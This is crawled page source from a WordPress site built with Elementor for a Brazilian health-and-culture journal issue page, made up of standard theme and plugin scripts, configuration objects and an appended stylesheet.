var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://culturaesaude.med.br/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script src="https://culturaesaude.med.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://culturaesaude.med.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://culturaesaude.med.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/culturaesaude.med.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/culturaesaude.med.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/culturaesaude.med.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"159416f23e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":197,"title":"V.%205%2C%20n.%202%20%282007%29%20-%20Cultura%20e%20Sa%C3%BAde","excerpt":"","featuredImage":"https:\/\/culturaesaude.med.br\/wp-content\/uploads\/2018\/10\/dreamstime_xs_4469756_e-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://culturaesaude.med.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://culturaesaude.med.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://culturaesaude.med.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/culturaesaude.med.br\/wp-admin\/admin-ajax.php","nonce":"cfd40136b5","urls":{"assets":"https:\/\/culturaesaude.med.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/culturaesaude.med.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/culturaesaude.med.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://culturaesaude.med.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://culturaesaude.med.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=&gt;{document.querySelectorAll('img[loading="lazy"]').forEach((e=&gt;{e.getBoundingClientRect().top&lt;=window.innerHeight&amp;&amp;(e.loading=&quot;eager&quot;)}))}));</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://culturaesaude.med.br/wp-content/uploads/elementor/css/post-197.css?ver=1769791427
body_size: 455
content:
.elementor-widget-heading .neb-protected-content-message, .elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .neb-protected-content-message, .elementor-widget-posts .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-197 .elementor-element.elementor-element-f703578{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-197 .elementor-element.elementor-element-f703578 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-197 .elementor-element.elementor-element-f703578:after{content:"0.66";}.elementor-197 .elementor-element.elementor-element-f703578 .elementor-post__thumbnail__link{width:100%;}.elementor-197 .elementor-element.elementor-element-f703578 .elementor-post__meta-data span + span:before{content:"///";}.elementor-197 .elementor-element.elementor-element-f703578.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-197 .elementor-element.elementor-element-f703578.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-197 .elementor-element.elementor-element-f703578.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:767px){.elementor-197 .elementor-element.elementor-element-f703578 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-197 .elementor-element.elementor-element-f703578:after{content:"0.5";}.elementor-197 .elementor-element.elementor-element-f703578 .elementor-post__thumbnail__link{width:100%;}}